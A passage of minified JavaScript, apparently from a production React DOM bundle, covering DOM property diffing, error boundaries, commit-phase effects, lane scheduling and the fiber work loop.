i=e.memoizedProps;if(i!==r){e=t.stateNode,Ii(Ti.current);var o,c=null;switch(n){case"input":i=X(e,i),r=X(e,r),c=[];break;case"option":i=ie(e,i),r=ie(e,r),c=[];break;case"select":i=a({},i,{value:void 0}),r=a({},r,{value:void 0}),c=[];break;case"textarea":i=ce(e,i),r=ce(e,r),c=[];break;default:"function"!=typeof i.onClick&&"function"==typeof r.onClick&&(e.onclick=zr)}for(h in Ee(n,r),n=null,i)if(!r.hasOwnProperty(h)&&i.hasOwnProperty(h)&&null!=i[h])if("style"===h){var u=i[h];for(o in u)u.hasOwnProperty(o)&&(n||(n={}),n[o]="")}else"dangerouslySetInnerHTML"!==h&&"children"!==h&&"suppressContentEditableWarning"!==h&&"suppressHydrationWarning"!==h&&"autoFocus"!==h&&(s.hasOwnProperty(h)?c||(c=[]):(c=c||[]).push(h,null));for(h in r){var l=r[h];if(u=null!=i?i[h]:void 0,r.hasOwnProperty(h)&&l!==u&&(null!=l||null!=u))if("style"===h)if(u){for(o in u)!u.hasOwnProperty(o)||l&&l.hasOwnProperty(o)||(n||(n={}),n[o]="");for(o in l)l.hasOwnProperty(o)&&u[o]!==l[o]&&(n||(n={}),n[o]=l[o])}else n||(c||(c=[]),c.push(h,n)),n=l;else"dangerouslySetInnerHTML"===h?(l=l?l.__html:void 0,u=u?u.__html:void 0,null!=l&&u!==l&&(c=c||[]).push(h,l)):"children"===h?"string"!=typeof l&&"number"!=typeof l||(c=c||[]).push(h,""+l):"suppressContentEditableWarning"!==h&&"suppressHydrationWarning"!==h&&(s.hasOwnProperty(h)?(null!=l&&"onScroll"===h&&Fr("scroll",e),c||u===l||(c=[])):"object"==typeof l&&null!==l&&l.$$typeof===B?l.toString():(c=c||[]).push(h,l))}n&&(c=c||[]).push("style",n);var h=c;(t.updateQueue=h)&&(t.flags|=4)}},$o=function(e,t,n,r){n!==r&&(t.flags|=4)};var hc="function"==typeof WeakMap?WeakMap:Map;function pc(e,t,n){(n=ui(-1,n)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){$c||($c=!0,Qc=r),lc(0,t)},n}function dc(e,t,n){(n=ui(-1,n)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var a=t.value;n.payload=function(){return lc(0,t),r(a)}}var i=e.stateNode;return null!==i&&"function"==typeof i.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===Jc?Jc=new Set([this]):Jc.add(this),lc(0,t));var e=t.stack;this.componentDidCatch(t.value,{componentStack:null!==e?e:""})}),n}var fc="function"==typeof WeakSet?WeakSet:Set;function gc(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){js(e,t)}else t.current=null}function mc(e,t){switch(t.tag){case 0:case 11:case 15:case 22:case 5:case 6:case 4:case 17:return;case 1:if(256&t.flags&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:$a(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:return void(256&t.flags&&qr(t.stateNode.containerInfo))}throw Error(o(163))}function vc(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:if(null!==(t=null!==(t=n.updateQueue)?t.lastEffect:null)){e=t=t.next;do{if(3==(3&e.tag)){var r=e.create;e.destroy=r()}e=e.next}while(e!==t)}if(null!==(t=null!==(t=n.updateQueue)?t.lastEffect:null)){e=t=t.next;do{var a=e;r=a.next,0!=(4&(a=a.tag))&&0!=(1&a)&&(Rs(n,e),Ps(n,e)),e=r}while(e!==t)}return;case 1:return e=n.stateNode,4&n.flags&&(null===t?e.componentDidMount():(r=n.elementType===n.type?t.memoizedProps:$a(n.type,t.memoizedProps),e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate))),void(null!==(t=n.updateQueue)&&di(n,t,e));case 3:if(null!==(t=n.updateQueue)){if(e=null,null!==n.child)switch(n.child.tag){case 5:case 1:e=n.child.stateNode}di(n,t,e)}return;case 5:return e=n.stateNode,void(null===t&&4&n.flags&&Wr(n.type,n.memoizedProps)&&e.focus());case 6:case 4:case 12:case 19:case 17:case 20:case 21:case 23:case 24:return;case 13:return void(null===n.memoizedState&&(n=n.alternate,null!==n&&(n=n.memoizedState,null!==n&&(n=n.dehydrated,null!==n&&bt(n)))))}throw Error(o(163))}function yc(e,t){for(var n=e;;){if(5===n.tag){var r=n.stateNode;if(t)"function"==typeof(r=r.style).setProperty?r.setProperty("display","none","important"):r.display="none";else{r=n.stateNode;var a=n.memoizedProps.style;a=null!=a&&a.hasOwnProperty("display")?a.display:null,r.style.display=De("display",a)}}else if(6===n.tag)n.stateNode.nodeValue=t?"":n.memoizedProps;else if((23!==n.tag&&24!==n.tag||null===n.memoizedState||n===e)&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}}function wc(e,t){if(Ea&&"function"==typeof Ea.onCommitFiberUnmount)try{Ea.onCommitFiberUnmount(Ca,t)}catch(e){}switch(t.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var n=e=e.next;do{var r=n,a=r.destroy;if(r=r.tag,void 0!==a)if(0!=(4&r))Rs(t,n);else{r=t;try{a()}catch(e){js(r,e)}}n=n.next}while(n!==e)}break;case 1:if(gc(t),"function"==typeof(e=t.stateNode).componentWillUnmount)try{e.props=t.memoizedProps,e.state=t.memoizedState,e.componentWillUnmount()}catch(e){js(t,e)}break;case 5:gc(t);break;case 4:_c(e,t)}}function Dc(e){e.alternate=null,e.child=null,e.dependencies=null,e.firstEffect=null,e.lastEffect=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.return=null,e.updateQueue=null}function bc(e){return 5===e.tag||3===e.tag||4===e.tag}function Cc(e){e:{for(var t=e.return;null!==t;){if(bc(t))break e;t=t.return}throw Error(o(160))}var n=t;switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:case 4:t=t.containerInfo,r=!0;break;default:throw Error(o(161))}16&n.flags&&(ve(t,""),n.flags&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||bc(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.flags)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.flags)){n=n.stateNode;break e}}r?Ec(e,n,t):xc(e,n,t)}function Ec(e,t,n){var r=e.tag,a=5===r||6===r;if(a)e=a?e.stateNode:e.stateNode.instance,t?8===n.nodeType?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(8===n.nodeType?(t=n.parentNode).insertBefore(e,n):(t=n).appendChild(e),null!=(n=n._reactRootContainer)||null!==t.onclick||(t.onclick=zr));else if(4!==r&&null!==(e=e.child))for(Ec(e,t,n),e=e.sibling;null!==e;)Ec(e,t,n),e=e.sibling}function xc(e,t,n){var r=e.tag,a=5===r||6===r;if(a)e=a?e.stateNode:e.stateNode.instance,t?n.insertBefore(e,t):n.appendChild(e);else if(4!==r&&null!==(e=e.child))for(xc(e,t,n),e=e.sibling;null!==e;)xc(e,t,n),e=e.sibling}function _c(e,t){for(var n,r,a=t,i=!1;;){if(!i){i=a.return;e:for(;;){if(null===i)throw Error(o(160));switch(n=i.stateNode,i.tag){case 5:r=!1;break e;case 3:case 4:n=n.containerInfo,r=!0;break e}i=i.return}i=!0}if(5===a.tag||6===a.tag){e:for(var c=e,s=a,u=s;;)if(wc(c,u),null!==u.child&&4!==u.tag)u.child.return=u,u=u.child;else{if(u===s)break e;for(;null===u.sibling;){if(null===u.return||u.return===s)break e;u=u.return}u.sibling.return=u.return,u=u.sibling}r?(c=n,s=a.stateNode,8===c.nodeType?c.parentNode.removeChild(s):c.removeChild(s)):n.removeChild(a.stateNode)}else if(4===a.tag){if(null!==a.child){n=a.stateNode.containerInfo,r=!0,a.child.return=a,a=a.child;continue}}else if(wc(e,a),null!==a.child){a.child.return=a,a=a.child;continue}if(a===t)break;for(;null===a.sibling;){if(null===a.return||a.return===t)return;4===(a=a.return).tag&&(i=!1)}a.sibling.return=a.return,a=a.sibling}}function kc(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:var n=t.updateQueue;if(null!==(n=null!==n?n.lastEffect:null)){var r=n=n.next;do{3==(3&r.tag)&&(e=r.destroy,r.destroy=void 0,void 0!==e&&e()),r=r.next}while(r!==n)}return;case 1:case 12:case 17:return;case 5:if(null!=(n=t.stateNode)){r=t.memoizedProps;var a=null!==e?e.memoizedProps:r;e=t.type;var i=t.updateQueue;if(t.updateQueue=null,null!==i){for(n[Jr]=r,"input"===e&&"radio"===r.type&&null!=r.name&&te(n,r),xe(e,a),t=xe(e,r),a=0;a<i.length;a+=2){var c=i[a],s=i[a+1];"style"===c?be(n,s):"dangerouslySetInnerHTML"===c?me(n,s):"children"===c?ve(n,s):D(n,c,s,t)}switch(e){case"input":ne(n,r);break;case"textarea":ue(n,r);break;case"select":e=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,null!=(i=r.value)?oe(n,!!r.multiple,i,!1):e!==!!r.multiple&&(null!=r.defaultValue?oe(n,!!r.multiple,r.defaultValue,!0):oe(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(null===t.stateNode)throw Error(o(162));return void(t.stateNode.nodeValue=t.memoizedProps);case 3:return void((n=t.stateNode).hydrate&&(n.hydrate=!1,bt(n.containerInfo)));case 13:return null!==t.memoizedState&&(Zc=Wa(),yc(t.child,!0)),void Sc(t);case 19:return void Sc(t);case 23:case 24:return void yc(t,null!==t.memoizedState)}throw Error(o(163))}function Sc(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new fc),t.forEach((function(t){var r=Ws.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}function Tc(e,t){return null!==e&&(null===(e=e.memoizedState)||null!==e.dehydrated)&&(null!==(t=t.memoizedState)&&null===t.dehydrated)}var Fc=Math.ceil,Ac=b.ReactCurrentDispatcher,Ic=b.ReactCurrentOwner,Oc=0,Mc=null,Nc=null,Bc=0,Pc=0,Rc=sa(0),Lc=0,zc=null,jc=0,Uc=0,Wc=0,Hc=0,Vc=null,Zc=0,qc=1/0;function Gc(){qc=Wa()+500}var Yc,Kc=null,$c=!1,Qc=null,Jc=null,Xc=!1,es=null,ts=90,ns=[],rs=[],as=null,is=0,os=null,cs=-1,ss=0,us=0,ls=null,hs=!1;function ps(){return 0!=(48&Oc)?Wa():-1!==cs?cs:cs=Wa()}function ds(e){if(0==(2&(e=e.mode)))return 1;if(0==(4&e))return 99===Ha()?1:2;if(0===ss&&(ss=jc),0!==Ka.transition){0!==us&&(us=null!==Vc?Vc.pendingLanes:0),e=ss;var t=4186112&~us;return 0===(t&=-t)&&(0===(t=(e=4186112&~e)&-e)&&(t=8192)),t}return e=Ha(),0!=(4&Oc)&&98===e?e=zt(12,ss):e=zt(e=function(e){switch(e){case 99:return 15;case 98:return 10;case 97:case 96:return 8;case 95:return 2;default:return 0}}(e),ss),e}function fs(e,t,n){if(50<is)throw is=0,os=null,Error(o(185));if(null===(e=gs(e,t)))return null;Wt(e,t,n),e===Mc&&(Wc|=t,4===Lc&&ys(e,Bc));var r=Ha();1===t?0!=(8&Oc)&&0==(48&Oc)?ws(e):(ms(e,n),0===Oc&&(Gc(),Ga())):(0==(4&Oc)||98!==r&&99!==r||(null===as?as=new Set([e]):as.add(e)),ms(e,n)),Vc=e}function gs(e,t){e.lanes|=t;var n=e.alternate;for(null!==n&&(n.lanes|=t),n=e,e=e.return;null!==e;)e.childLanes|=t,null!==(n=e.alternate)&&(n.childLanes|=t),n=e,e=e.return;return 3===n.tag?n.stateNode:null}function ms(e,t){for(var n=e.callbackNode,r=e.suspendedLanes,a=e.pingedLanes,i=e.expirationTimes,c=e.pendingLanes;0<c;){var s=31-Ht(c),u=1<<s,l=i[s];if(-1===l){if(0==(u&r)||0!=(u&a)){l=t,Pt(u);var h=Bt;i[s]=10<=h?l+250:6<=h?l+5e3:-1}}else l<=t&&(e.expiredLanes|=u);c&=~u}if(r=Rt(e,e===Mc?Bc:0),t=Bt,0===r)null!==n&&(n!==Pa&&ka(n),e.callbackNode=null,e.callbackPriority=0);else{if(null!==n){if(e.callbackPriority===t)return;n!==Pa&&ka(n)}15===t?(n=ws.bind(null,e),null===La?(La=[n],za=_a(Ia,Ya)):La.push(n),n=Pa):14===t?n=qa(99,ws.bind(null,e)):(n=function(e){switch(e){case 15:case 14:return 99;case 13:case 12:case 11:case 10:return 98;case 9:case 8:case 7:case 6:case 4:case 5:return 97;case 3:case 2:case 1:return 95;case 0:return 90;default:throw Error(o(358,e))}}(t),n=qa(n,vs.bind(null,e))),e.callbackPriority=t,e.callbackNode=n}}function vs(e){if(cs=-1,us=ss=0,0!=(48&Oc))throw Error(o(327));var t=e.callbackNode;if(Bs()&&e.callbackNode!==t)return null;var n=Rt(e,e===Mc?Bc:0);if(0===n)return null;var r=n,a=Oc;Oc|=16;var i=ks();for(Mc===e&&Bc===r||(Gc(),xs(e,r));;)try{Fs();break}catch(t){_s(e,t)}if(ti(),Ac.current=i,Oc=a,null!==Nc?r=0:(Mc=null,Bc=0,r=Lc),0!=(jc&Wc))xs(e,0);else if(0!==r){if(2===r&&(Oc|=64,e.hydrate&&(e.hydrate=!1,qr(e.containerInfo)),0!==(n=Lt(e))&&(r=Ss(e,n))),1===r)throw t=zc,xs(e,0),ys(e,n),ms(e,Wa()),t;switch(e.finishedWork=e.current.alternate,e.finishedLanes=n,r){case 0:case 1:throw Error(o(345));case 2:case 5:Os(e);break;case 3:if(ys(e,n),(62914560&n)===n&&10<(r=Zc+500-Wa())){if(0!==Rt(e,0))break;if(((a=e.suspendedLanes)&n)!==n){ps(),e.pingedLanes|=e.suspendedLanes&a;break}e.timeoutHandle=Vr(Os.bind(null,e),r);break}Os(e);break;case 4:if(ys(e,n),(4186112&n)===n)break;for(r=e.eventTimes,a=-1;0<n;){var c=31-Ht(n);i=1<<c,(c=r[c])>a&&(a=c),n&=~i}if(n=a,10<(n=(120>(n=Wa()-n)?120:480>n?480:1080>n?1080:1920>n?1920:3e3>n?3e3:4320>n?4320:1960*Fc(n/1960))-n)){e.timeoutHandle=Vr(Os.bind(null,e),n);break}Os(e);break;default:throw Error(o(329))}}return ms(e,Wa()),e.callbackNode===t?vs.bind(null,e):null}function ys(e,t){for(t&=~Hc,t&=~Wc,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Ht(t),r=1<<n;e[n]=-1,t&=~r}}function ws(e){if(0!=(48&Oc))throw Error(o(327));if(Bs(),e===Mc&&0!=(e.expiredLanes&Bc)){var t=Bc,n=Ss(e,t);0!=(jc&Wc)&&(n=Ss(e,t=Rt(e,t)))}else n=Ss(e,t=Rt(e,0));if(0!==e.tag&&2===n&&(Oc|=64,e.hydrate&&(e.hydrate=!1,qr(e.containerInfo)),0!==(t=Lt(e))&&(n=Ss(e,t))),1===n)throw n=zc,xs(e,0),ys(e,t),ms(e,Wa()),n;return e.finishedWork=e.current.alternate,e.finishedLanes=t,Os(e),ms(e,Wa()),null}function Ds(e,t){var n=Oc;Oc|=1;try{return e(t)}finally{0===(Oc=n)&&(Gc(),Ga())}}function bs(e,t){var n=Oc;Oc&=-2,Oc|=8;try{return e(t)}finally{0===(Oc=n)&&(Gc(),Ga())}}function Cs(e,t){la(Rc,Pc),Pc|=t,jc|=t}function Es(){Pc=Rc.current,ua(Rc)}function xs(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,Zr(n)),null!==Nc)for(n=Nc.return;null!==n;){var r=n;switch(r.tag){case 1:null!=(r=r.type.childContextTypes)&&va();break;case 3:Mi(),ua(da),ua(pa),Yi();break;case 5:Bi(r);break;case 4:Mi();break;case 13:case 19:ua(Pi);break;case 10:ni(r);break;case 23:case 24:Es()}n=n.return}Mc=e,Nc=qs(e.current,null),Bc=Pc=jc=t,Lc=0,zc=null,Hc=Wc=Uc=0}function _s(e,t){for(;;){var n=Nc;try{if(ti(),Ki.current=Io,to){for(var r=Ji.memoizedState;null!==r;){var a=r.queue;null!==a&&(a.pending=null),r=r.next}to=!1}if(Qi=0,eo=Xi=Ji=null,no=!1,Ic.current=null,null===n||null===n.return){Lc=1,zc=t,Nc=null;break}e:{var i=e,o=n.return,c=n,s=t;if(t=Bc,c.flags|=2048,c.firstEffect=c.lastEffect=null,null!==s&&"object"==typeof s&&"function"==typeof s.then){var u=s;if(0==(2&c.mode)){var l=c.alternate;l?(c.updateQueue=l.updateQueue,c.memoizedState=l.memoizedState,c.lanes=l.lanes):(c.updateQueue=null,c.memoizedState=null)}var h=0!=(1&Pi.current),p=o;do{var d;if(d=13===p.tag){var f=p.memoizedState;if(null!==f)d=null!==f.dehydrated;else{var g=p.memoizedProps;d=void 0!==g.fallback&&(!0!==g.unstable_avoidThisFallback||!h)}}if(d){var m=p.updateQueue;if(null===m){var v=new Set;v.add(u),p.updateQueue=v}else m.add(u);if(0==(2&p.mode)){if(p.flags|=64,c.flags|=16384,c.flags&=-2981,1===c.tag)if(null===c.alternate)c.tag=17;else{var y=ui(-1,1);y.tag=2,li(c,y)}c.lanes|=1;break e}s=void 0,c=t;var w=i.pingCache;if(null===w?(w=i.pingCache=new hc,s=new Set,w.set(u,s)):void 0===(s=w.get(u))&&(s=new Set,w.set(u,s)),!s.has(c)){s.add(c);var D=Us.bind(null,i,u,c);u.then(D,D)}p.flags|=4096,p.lanes=t;break e}p=p.return}while(null!==p);s=Error((G(c.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display.")}5!==Lc&&(Lc=2),s=uc(s,c),p=o;do{switch(p.tag){case 3:i=s,p.flags|=4096,t&=-t,p.lanes|=t,hi(p,pc(0,i,t));break e;case 1:i=s;var b=p.type,C=p.stateNode;if(0==(64&p.flags)&&("function"==typeof b.getDerivedStateFromError||null!==C&&"function"==typeof C.componentDidCatch&&(null===Jc||!Jc.has(C)))){p.flags|=4096,t&=-t,p.lanes|=t,hi(p,dc(p,i,t));break e}}p=p.return}while(null!==p)}Is(n)}catch(e){t=e,Nc===n&&null!==n&&(Nc=n=n.return);continue}break}}function ks(){var e=Ac.current;return Ac.current=Io,null===e?Io:e}function Ss(e,t){var n=Oc;Oc|=16;var r=ks();for(Mc===e&&Bc===t||xs(e,t);;)try{Ts();break}catch(t){_s(e,t)}if(ti(),Oc=n,Ac.current=r,null!==Nc)throw Error(o(261));return Mc=null,Bc=0,Lc}function Ts(){for(;null!==Nc;)As(Nc)}function Fs(){for(;null!==Nc&&!Sa();)As(Nc)}function As(e){var t=Yc(e.alternate,e,Pc);e.memoizedProps=e.pendingProps,null===t?Is(e):Nc=t,Ic.current=null}function Is(e){var t=e;do{var n=t.alternate;if(e=t.return,0==(2048&t.flags)){if(null!==(n=cc(n,t,Pc)))return void(Nc=n);if(24!==(n=t).tag&&23!==n.tag||null===n.memoizedState||0!=(1073741824&Pc)||0==(4&n.mode)){for(var r=0,a=n.child;null!==a;)r|=a.lanes|a.childLanes,a=a.sibling;n.childLanes=r}null!==e&&0==(2048&e.flags)&&(null===e.firstEffect&&(e.firstEffect=t.firstEffect),null!==t.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=t.firstEffect),e.lastEffect=t.lastEffect),1<t.flags&&(null!==e.lastEffect?e.lastEffect.nextEffect=t:e.firstEffect=t,e.lastEffect=t))}else{if(null!==(n=sc(t)))return n.flags&=2047,void(Nc=n);null!==e&&(e.firstEffect=e.lastEffect=null,e.flags|=2048)}if(null!==(t=t.sibling))return void(Nc=t);Nc=t=e}while(null!==t);0===Lc&&(Lc=5)}function Os(e){var t=Ha();return Za(99,Ms.bind(null,e,t)),null}function Ms(e,t){do{Bs()}while(null!==es);if(0!=(48&Oc))throw Error(o(327));var n=e.finishedWork;if(null===n)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(o(177));e.callbackNode=null;var r=n.lanes|n.childLanes,a=r,i=e.pendingLanes&~a;e.pendingLanes=a,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=a,e.mutableReadLanes&=a,e.entangledLanes&=a,a=e.entanglements;for(var c=e.eventTimes,s=e.expirationTimes;0<i;){var u=31-Ht(i),l=1<<u;a[u]=0,c[u]=-1,s[u]=-1,i&=~l}if(null!==as&&0==(24&r)&&as.has(e)&&as.delete(e),e===Mc&&(Nc=Mc=null,Bc=0),1<n.flags?null!==n.lastEffect?(n.lastEffect.nextEffect=n,r=n.firstEffect):r=n:r=n.firstEffect,null!==r){if(a=Oc,Oc|=32,Ic.current=null,jr=Yt,mr(c=gr())){if("selectionStart"in c)s={start:c.selectionStart,end:c.selectionEnd};else e:if(s=(s=c.ownerDocument)&&s.defaultView||window,(l=s.getSelection&&s.getSelection())&&0!==l.rangeCount){s=l.anchorNode,i=l.anchorOffset,u=l.focusNode,l=l.focusOffset;try{s.nodeType,u.nodeType}catch(e){s=null;break e}var h=0,p=-1,d=-1,f=0,g=0,m=c,v=null;t:for(;;){for(var y;m!==s||0!==i&&3!==m.nodeType||(p=h+i),m!==u||0!==l&&3!==m.nodeType||(d=h+l),3===m.nodeType&&(h+=m.nodeValue.length),null!==(y=m.firstChild);)v=m,m=y;for(;;){if(m===c)break t;if(v===s&&++f===i&&(p=h),v===u&&++g===l&&(d=h),null!==(y=m.nextSibling))break;v=(m=v).parentNode}m=y}s=-1===p||-1===d?null:{start:p,end:d}}else s=null;s=s||{start:0,end:0}}else s=null;Ur={focusedElem:c,selectionRange:s},Yt=!1,ls=null,hs=!1,Kc=r;do{try{Ns()}catch(e){if(null===Kc)throw Error(o(330));js(Kc,e),Kc=Kc.nextEffect}}while(null!==Kc);ls=null,Kc=r;do{try{for(c=e;null!==Kc;){var w=Kc.flags;if(16&w&&ve(Kc.stateNode,""),128&w){var D=Kc.alternate;if(null!==D){var b=D.ref;null!==b&&("function"==typeof b?b(null):b.current=null)}}switch(1038&w){case 2:Cc(Kc),Kc.flags&=-3;break;case 6:Cc(Kc),Kc.flags&=-3,kc(Kc.alternate,Kc);break;case 1024:Kc.flags&=-1025;break;case 1028:Kc.flags&=-1025,kc(Kc.alternate,Kc);break;case 4:kc(Kc.alternate,Kc);break;case 8:_c(c,s=Kc);var C=s.alternate;Dc(s),null!==C&&Dc(C)}Kc=Kc.nextEffect}}catch(e){if(null===Kc)throw Error(o(330));js(Kc,e),Kc=Kc.nextEffect}}while(null!==Kc);if(b=Ur,D=gr(),w=b.focusedElem,c=b.selectionRange,D!==w&&w&&w.ownerDocument&&fr(w.ownerDocument.documentElement,w)){null!==c&&mr(w)&&(D=c.start,void 0===(b=c.end)&&(b=D),"selectionStart"in w?(w.selectionStart=D,w.selectionEnd=Math.min(b,w.value.length)):(b=(D=w.ownerDocument||document)&&D.defaultView||window).getSelection&&(b=b.getSelection(),s=w.textContent.length,C=Math.min(c.start,s),c=void 0===c.end?C:Math.min(c.end,s),!b.extend&&C>c&&(s=c,c=C,C=s),s=dr(w,C),i=dr(w,c),s&&i&&(1!==b.rangeCount||b.anchorNode!==s.node||b.anchorOffset!==s.offset||b.focusNode!==i.node||b.focusOffset!==i.offset)&&((D=D.createRange()).setStart(s.node,s.offset),b.removeAllRanges(),C>c?(b.addRange(D),b.extend(i.node,i.offset)):(D.setEnd(i.node,i.offset),b.addRange(D))))),D=[];for(b=w;b=b.parentNode;)1===b.nodeType&&D.push({element:b,left:b.scrollLeft,top:b.scrollTop});for("function"==typeof w.focus&&w.focus(),w=0;w<D.length;w++)(b=D[w]).element.scrollLeft=b.left,b.element.scrollTop=b.top}Yt=!!jr,Ur=jr=null,e.current=n,Kc=r;do{try{for(w=e;null!==Kc;){var E=Kc.flags;if(36&E&&vc(w,Kc.alternate,Kc),128&E){D=void 0;var x=Kc.ref;if(null!==x){var _=Kc.stateNode;Kc.tag,D=_,"function"==typeof x?x(D):x.current=D}}Kc=Kc.nextEffect}}catch(e){if(null===Kc)throw Error(o(330));js(Kc,e),Kc=Kc.nextEffect}}while(null!==Kc);Kc=null,Ra(),Oc=a}else e.current=n;if(Xc)Xc=!1,es=e,ts=t;else for(Kc=r;null!==Kc;)t=Kc.nextEffect,Kc.nextEffect=null,8&Kc.flags&&((E=Kc).sibling=null,E.stateNode=null),Kc=t;if(0===(r=e.pendingLanes)&&(Jc=null),1===r?e===os?is++:(is=0,os=e):is=0,n=n.stateNode,Ea&&"function"==typeof Ea.onCommitFiberRoot)try{Ea.onCommitFiberRoot(Ca,n,void 0,64==(64&n.current.flags))}catch(e){}if(ms(e,Wa()),$c)throw $c=!1,e=Qc,Qc=null,e;return 0!=(8&Oc)||Ga(),null}function Ns(){for(;null!==Kc;){var e=Kc.alternate;hs||null===ls||(0!=(8&Kc.flags)?Xe(Kc,ls)&&(hs=!0):13===Kc.tag&&Tc(e,Kc)&&Xe(Kc,ls)&&(hs=!0));var t=Kc.flags;0!=(256&t)&&mc(e,Kc),0==(512&t)||Xc||(Xc=!0,qa(97,(function(){return Bs(),null}))),Kc=Kc.nextEffect}}function Bs(){if(90!==ts){var e=97<ts?97:ts;return ts=90,Za(e,Ls)}return!1}function Ps(e,t){ns.push(t,e),Xc||(Xc=!0,qa(97,(function(){return Bs(),null})))}function Rs(e,t){rs.push(t,e),Xc||(Xc=!0,qa(97,(function(){return Bs(),null})))}function Ls(){if(null===es)return!1;var e=es;if(es=null,0!=(48&Oc))throw Error(o(331));var t=Oc;Oc|=32;var n=rs;rs=[];for(var r=0;r<n.length;r+=2){var a=n[r],i=n[r+1],c=a.destroy;if(a.destroy=void 0,"function"==typeof c)try{c()}catch(e){if(null===i)throw Error(o(330));js(i,e)}}for(n=ns,ns=[],r=0;r<n.length;r+=2){a=n[r],i=n[r+1];try{var s=a.create;a.destroy=s()}catch(e){if(null===i)throw Error(o(330));js(i,e)}}for(s=e.current.firstEffect;null!==s;)e=s.nextEffect,s.nextEffect=null,8&s.flags&&(s.sibling=null,s.stateNode=null),s=e;return Oc=t,Ga(),!0}function zs(e,t,n){li(e,t=pc(0,t=uc(n,t),1)),t=ps(),null!==(e=gs(e,1))&&(Wt(e,1,t),ms(e,t))}function js(e,t){if(3===e.tag)zs(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){zs(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Jc||!Jc.has(r))){var a=dc(n,e=uc(t,e),1);if(li(n,a),a=ps(),null!==(n=gs(n,1)))Wt(n,1,a),ms(n,a);else if("function"==typeof r.componentDidCatch&&(null===Jc||!Jc.has(r)))try{r.componentDidCatch(t,e)}catch(e){}break}}n=n.return}}function Us(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),t=ps(),e.pingedLanes|=e.suspendedLanes&n,Mc===e&&(Bc&n)===n&&(4===Lc||3===Lc&&(62914560&Bc)===Bc&&500>Wa()-Zc?xs(e,0):Hc|=n),ms(e,t)}function Ws(e,t){var n=e.stateNode;null!==n&&n.delete(t),0===(t=0)&&(0==(2&(t=e.mode))?t=1:0==(4&t)?t=99===Ha()?1:2:(0===ss&&(ss=jc),0===(t=jt(62914560&~ss))&&(t=4194304))),n=ps(),null!==(e=gs(e,t))&&(Wt(e,t,n),ms(e,n))}function Hs(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.flags=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childLanes=this.lanes=0,this.alternate=null}function Vs(e,t,n,r){return new Hs(e,t,n,r)}function Zs(e){return!(!(e=e.prototype)||!e.isReactComponent)}function qs(e,t){var n=e.alternate;return null===n?((n=Vs(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Gs(e,t,n,r,a,i){var c=2;if(r=e,"function"==typeof e)Zs(e)&&(c=1);else if("string"==typeof e)c=5;else e:switch(e){case x:return Ys(n.children,a,i,t);case P:c=8,a|=16;break;case _:c=8,a|=1;break;case k:return(e=Vs(12,n,t,8|a)).elementType=k,e.type=k,e.lanes=i,e;case A:return(e=Vs(13,n,t,a)).type=A,e.elementType=A,e.lanes=i,e;case I:return(e=Vs(19,n,t,a)).elementType=I,e.lanes=i,e;case R:return Ks(n,a,i,t);case L:return(e=Vs(24,n,t,a)).elementType=L,e.lanes=i,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case S:c=10;break e;case T:c=9;break e;case F:c=11;break e;case O:c=14;break e;case M:c=16,r=null;break e;case N:c=22;break e}throw Error(o(130,null==e?e:typeof e,""))}return(t=Vs(c,n,t,a)).elementType=e,t.type=r,t.lanes=i,t}function 